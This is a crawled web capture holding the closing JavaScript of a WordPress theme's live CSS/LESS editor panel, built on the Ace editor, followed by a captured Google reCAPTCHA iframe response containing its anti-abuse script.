													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6978391b34a88");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JCLErrLg2L0pnJxcd1zRyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769486624518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>